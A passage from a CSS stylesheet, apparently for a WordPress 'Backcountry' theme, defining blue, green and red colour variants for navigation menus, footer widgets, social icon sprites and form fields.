	background-position: -48px 0;
}

.backcountry-blue #footer-widgets ul li.social-pinterest a:hover {
	background-position: -48px 0;
}

.backcountry-blue #footer-widgets ul li.social-rss a {
	background-position: 0 -48px;
}

.backcountry-blue #footer-widgets ul li.social-rss a:hover {
	background-position: 0 -48px;
}

.backcountry-blue #footer-widgets ul li.social-twitter a {
	background-position: -48px -48px;
}

.backcountry-blue #footer-widgets ul li.social-twitter a:hover {
	background-position: -48px -48px;
}

.backcountry-blue #footer {
	background: url(images/blue/footer.jpg) top repeat-x;
}

.backcountry-blue #footer a:hover {
	color: #293546;
}


/* Backcountry Green
------------------------------------------------------------ */

.backcountry-green #wrap {
	background: url(images/green/wrap.jpg) top repeat-x;
}

.backcountry-green h2 a,
.backcountry-green h2 a:visited {
	color: #444;
}

.backcountry-green a,
.backcountry-green a:visited,
.backcountry-green h2 a:hover,
.backcountry-green .widget-area ul li a:hover,
.backcountry-green .latest-tweets ul li a,
.backcountry-green .latest-tweets ul li a:visited,
.backcountry-green .latest-tweets ul li a:hover,
.backcountry-green input:hover[type="button"],
.backcountry-green input:hover[type="submit"],
.backcountry-green .reply a:hover {
	color: #639b2d;
}

.backcountry-green #description,
.backcountry-green #header ul.nav li a,
.backcountry-green #header ul.menu li a,
.backcountry-green #header ul.nav li li a,
.backcountry-green #header ul.nav li li a:link,
.backcountry-green #header ul.nav li li a:visited,
.backcountry-green #header ul.menu li li a,
.backcountry-green #header ul.menu li li a:link,
.backcountry-green #header ul.menu li li a:visited,
.backcountry-green #nav,
.backcountry-green #nav li a,
.backcountry-green #nav li li a,
.backcountry-green #nav li li a:link,
.backcountry-green #nav li li a:visited,
.backcountry-green #nav li.right a,
.backcountry-green #subnav li li a,
.backcountry-green #subnav li li a:link,
.backcountry-green #subnav li li a:visited,
.backcountry-green .menu-description,
.backcountry-green.backcountry #genesis-slider h2 a:hover,
.backcountry-green #footer-widgets h4,
.backcountry-green .s,
.backcountry-green #footer p,
.backcountry-green #footer a,
.backcountry-green #footer a:visited,
.backcountry-green div.gform_wrapper input,
.backcountry-green div.gform_wrapper select,
.backcountry-green div.gform_wrapper textarea {
	color: #7a8a6c;
}

.backcountry-green #nav li a .sf-sub-indicator {
	background: url(images/green/arrow-down.png) no-repeat;
}

.backcountry-green #nav li a:hover .sf-sub-indicator {
	background: url(images/green/arrow-down-hover.png) no-repeat;
}

.backcountry-green #nav li li a .sf-sub-indicator {
	background: url(images/green/arrow-right.png) no-repeat;
	top: 10px;
}

.backcountry-green #nav li li a:hover .sf-sub-indicator {
	background: url(images/green/arrow-right-hover.png) no-repeat;
}

.backcountry-green #nav li ul {
	background: url(images/green/bg-dark.jpg);
}

.backcountry-green #subnav {
	background: url(images/green/bg-medium.jpg);
	border-bottom: 8px solid #1b2511;
}

.backcountry-green #subnav li a:hover,
.backcountry-green #subnav li a:active,
.backcountry-green #subnav li:hover a,
.backcountry-green #subnav .current_page_item a,
.backcountry-green #subnav .current-cat a,
.backcountry-green #subnav .current-menu-item a {
	background: #26321a url(images/nav-line.png) no-repeat center right;
}

.backcountry-green #header ul.nav li a:hover,
.backcountry-green #header ul.nav li a:active,
.backcountry-green #header ul.nav li:hover a,
.backcountry-green #header ul.nav .current_page_item a,
.backcountry-green #header ul.nav .current-cat a,
.backcountry-green #header ul.nav .current-menu-item a,
.backcountry-green #header ul.menu li a:hover,
.backcountry-green #header ul.menu li a:active,
.backcountry-green #header ul.menu li:hover a,
.backcountry-green #header ul.menu .current_page_item a,
.backcountry-green #header ul.menu .current-cat a,
.backcountry-green #header ul.menu .current-menu-item a,
.backcountry-green #nav li a:hover,
.backcountry-green #nav li a:active,
.backcountry-green #nav li:hover a,
.backcountry-green #nav .current_page_item a,
.backcountry-green #nav .current-cat a,
.backcountry-green #nav .current-menu-item a,
.backcountry-green #nav li li a:hover,
.backcountry-green #nav li li a:active,
.backcountry-green #subnav li li a:hover,
.backcountry-green #subnav li li a:active {
	color: #fff;
}

.backcountry-green #header ul.nav li li a,
.backcountry-green #header ul.nav li li a:link,
.backcountry-green #header ul.nav li li a:visited,
.backcountry-green #header ul.menu li li a,
.backcountry-green #header ul.menu li li a:link,
.backcountry-green #header ul.menu li li a:visited,
.backcountry-green #nav li li a,
.backcountry-green #nav li li a:link,
.backcountry-green #nav li li a:visited,
.backcountry-green #subnav li li a,
.backcountry-green #subnav li li a:link,
.backcountry-green #subnav li li a:visited {
	border-bottom: 1px solid #374629;
}

.backcountry-green #subnav li li a,
.backcountry-green #subnav li li a:link,
.backcountry-green #subnav li li a:visited {
	background: none;
}

.backcountry-green #subnav li ul {
	background: #26321a;
}

.backcountry-green .navigation li a:hover,
.backcountry-green .navigation li.active a {
	color: #639b2d;
}

.backcountry-green input[type="button"],
.backcountry-green input[type="submit"],
.backcountry-green .reply a {
	color: #555;
}

.backcountry-green #footer-widgets {
	background: url(images/green/footer-widgets.jpg) top repeat-x;
}

.backcountry-green #footer-widgets,
.backcountry-green #footer-widgets p {
	color: #9ca98f;
}

.backcountry-green #footer-widgets a,
.backcountry-green #footer-widgets a:visited {
	color: #cdd5c6;
}

.backcountry-green #footer-widgets a:hover {
	color: #fff;
}

.backcountry-green #footer-widgets ul li {
	border-bottom: 1px solid #3b4a2d;
}

.backcountry-green #footer-widgets ul li.social-facebook a,
.backcountry-green #footer-widgets ul li.social-facebook a:hover,
.backcountry-green #footer-widgets ul li.social-pinterest a,
.backcountry-green #footer-widgets ul li.social-pinterest a:hover,
.backcountry-green #footer-widgets ul li.social-rss a,
.backcountry-green #footer-widgets ul li.social-rss a:hover,
.backcountry-green #footer-widgets ul li.social-twitter a,
.backcountry-green #footer-widgets ul li.social-twitter a:hover {
	background: #26321a url(images/social-icons.png);
}

.backcountry-green #footer-widgets ul li.social-facebook a:hover,
.backcountry-green #footer-widgets ul li.social-pinterest a:hover,
.backcountry-green #footer-widgets ul li.social-rss a:hover,
.backcountry-green #footer-widgets ul li.social-twitter a:hover {
	background: #639b2d url(images/social-icons.png);
}

.backcountry-green #footer-widgets ul li.social-facebook a {
	background-position: 0 0;
}

.backcountry-green #footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

.backcountry-green #footer-widgets ul li.social-pinterest a {
	background-position: -48px 0;
}

.backcountry-green #footer-widgets ul li.social-pinterest a:hover {
	background-position: -48px 0;
}

.backcountry-green #footer-widgets ul li.social-rss a {
	background-position: 0 -48px;
}

.backcountry-green #footer-widgets ul li.social-rss a:hover {
	background-position: 0 -48px;
}

.backcountry-green #footer-widgets ul li.social-twitter a {
	background-position: -48px -48px;
}

.backcountry-green #footer-widgets ul li.social-twitter a:hover {
	background-position: -48px -48px;
}

.backcountry-green #footer {
	background: url(images/green/footer.jpg) top repeat-x;
}

.backcountry-green #footer a:hover {
	color: #374629;
}


/* Backcountry Red
------------------------------------------------------------ */

.backcountry-red #wrap {
	background: url(images/red/wrap.jpg) top repeat-x;
}

.backcountry-red h2 a,
.backcountry-red h2 a:visited {
	color: #444;
}

.backcountry-red a,
.backcountry-red a:visited,
.backcountry-red h2 a:hover,
.backcountry-red .widget-area ul li a:hover,
.backcountry-red .latest-tweets ul li a,
.backcountry-red .latest-tweets ul li a:visited,
.backcountry-red .latest-tweets ul li a:hover,
.backcountry-red input:hover[type="button"],
.backcountry-red input:hover[type="submit"],
.backcountry-red .reply a:hover {
	color: #9b2d3e;
}

.backcountry-red #description,
.backcountry-red #header ul.nav li a,
.backcountry-red #header ul.menu li a,
.backcountry-red #header ul.nav li li a,
.backcountry-red #header ul.nav li li a:link,
.backcountry-red #header ul.nav li li a:visited,
.backcountry-red #header ul.menu li li a,
.backcountry-red #header ul.menu li li a:link,
.backcountry-red #header ul.menu li li a:visited,
.backcountry-red #nav,
.backcountry-red #nav li a,
.backcountry-red #nav li li a,
.backcountry-red #nav li li a:link,
.backcountry-red #nav li li a:visited,
.backcountry-red #nav li.right a,
.backcountry-red #subnav li li a,
.backcountry-red #subnav li li a:link,
.backcountry-red #subnav li li a:visited,
.backcountry-red .menu-description,
.backcountry-red.backcountry #genesis-slider h2 a:hover,
.backcountry-red #footer-widgets h4,
.backcountry-red .s,
.backcountry-red #footer p,
.backcountry-red #footer a,
.backcountry-red #footer a:visited,
.backcountry-red div.gform_wrapper input,
.backcountry-red div.gform_wrapper select,
.backcountry-red div.gform_wrapper textarea {
	color: #8a6c70;
}

.backcountry-red #nav li a .sf-sub-indicator {
	background: url(images/red/arrow-down.png) no-repeat;
}

.backcountry-red #nav li a:hover .sf-sub-indicator {
	background: url(images/red/arrow-down-hover.png) no-repeat;
}

.backcountry-red #nav li li a .sf-sub-indicator {
	background: url(images/red/arrow-right.png) no-repeat;
	top: 10px;
}

.backcountry-red #nav li li a:hover .sf-sub-indicator {
	background: url(images/red/arrow-right-hover.png) no-repeat;
}

.backcountry-red #nav li ul {
	background: url(images/red/bg-dark.jpg);
}

.backcountry-red #subnav {
	background: url(images/red/bg-medium.jpg);
	border-bottom: 8px solid #251114;
}

.backcountry-red #subnav li a:hover,
.backcountry-red #subnav li a:active,
.backcountry-red #subnav li:hover a,
.backcountry-red #subnav .current_page_item a,
.backcountry-red #subnav .current-cat a,
.backcountry-red #subnav .current-menu-item a {
	background: #311820 url(images/nav-line.png) no-repeat center right;
}

.backcountry-red #header ul.nav li a:hover,
.backcountry-red #header ul.nav li a:active,
.backcountry-red #header ul.nav li:hover a,
.backcountry-red #header ul.nav .current_page_item a,
.backcountry-red #header ul.nav .current-cat a,
.backcountry-red #header ul.nav .current-menu-item a,
.backcountry-red #header ul.menu li a:hover,
.backcountry-red #header ul.menu li a:active,
.backcountry-red #header ul.menu li:hover a,
.backcountry-red #header ul.menu .current_page_item a,
.backcountry-red #header ul.menu .current-cat a,
.backcountry-red #header ul.menu .current-menu-item a,
.backcountry-red #nav li a:hover,
.backcountry-red #nav li a:active,
.backcountry-red #nav li:hover a,
.backcountry-red #nav .current_page_item a,
.backcountry-red #nav .current-cat a,
.backcountry-red #nav .current-menu-item a,
.backcountry-red #nav li li a:hover,
.backcountry-red #nav li li a:active,
.backcountry-red #subnav li li a:hover,
.backcountry-red #subnav li li a:active {
	color: #fff;
}

.backcountry-red #header ul.nav li li a,
.backcountry-red #header ul.nav li li a:link,
.backcountry-red #header ul.nav li li a:visited,
.backcountry-red #header ul.menu li li a,
.backcountry-red #header ul.menu li li a:link,
.backcountry-red #header ul.menu li li a:visited,
.backcountry-red #nav li li a,
.backcountry-red #nav li li a:link,
.backcountry-red #nav li li a:visited,
.backcountry-red #subnav li li a,
.backcountry-red #subnav li li a:link,
.backcountry-red #subnav li li a:visited {
	border-bottom: 1px solid #46292e;
}

.backcountry-red #subnav li li a,
.backcountry-red #subnav li li a:link,
.backcountry-red #subnav li li a:visited {
	background: none;
}

.backcountry-red #subnav li ul {
	background: #311820;
}

.backcountry-red .navigation li a:hover,
.backcountry-red .navigation li.active a {
	color: #9b2d3e;
}

.backcountry-red input[type="button"],
.backcountry-red input[type="submit"],
.backcountry-red .reply a {
	color: #555;
}

.backcountry-red #footer-widgets {
	background: url(images/red/footer-widgets.jpg) top repeat-x;
}

.backcountry-red #footer-widgets,
.backcountry-red #footer-widgets p {
	color: #a98f93;
}

.backcountry-red #footer-widgets a,
.backcountry-red #footer-widgets a:visited {
	color: #d5c6c8;
}

.backcountry-red #footer-widgets a:hover {
	color: #fff;
}

.backcountry-red #footer-widgets ul li {
	border-bottom: 1px solid #4a2d32;
}

.backcountry-red #footer-widgets ul li.social-facebook a,
.backcountry-red #footer-widgets ul li.social-facebook a:hover,
.backcountry-red #footer-widgets ul li.social-pinterest a,
.backcountry-red #footer-widgets ul li.social-pinterest a:hover,
.backcountry-red #footer-widgets ul li.social-rss a,
.backcountry-red #footer-widgets ul li.social-rss a:hover,
.backcountry-red #footer-widgets ul li.social-twitter a,
.backcountry-red #footer-widgets ul li.social-twitter a:hover {
	background: #321a1e url(images/social-icons.png);
}

.backcountry-red #footer-widgets ul li.social-facebook a:hover,
.backcountry-red #footer-widgets ul li.social-pinterest a:hover,
.backcountry-red #footer-widgets ul li.social-rss a:hover,
.backcountry-red #footer-widgets ul li.social-twitter a:hover {
	background: #9b2d3e url(images/social-icons.png);
}

.backcountry-red #footer-widgets ul li.social-facebook a {
	background-position: 0 0;
}

.backcountry-red #footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

.backcountry-red #footer-widgets ul li.social-pinterest a {
	background-position: -48px 0;
}

.backcountry-red #footer-widgets ul li.social-pinterest a:hover {
	background-position: -48px 0;
}

.backcountry-red #footer-widgets ul li.social-rss a {
	background-position: 0 -48px;
}

.backcountry-red #footer-widgets ul li.social-rss a:hover {
	background-position: 0 -48px;
}

.backcountry-red #footer-widgets ul li.social-twitter a {
	background-position: -48px -48px;
}

.backcountry-red #footer-widgets ul li.social-twitter a:hover {
	background-position: -48px -48px;
}

.backcountry-red #footer {
	background: url(images/red/footer.jpg) top repeat-x;
}

.backcountry-red #footer a:hover {
	color: #46292e;
}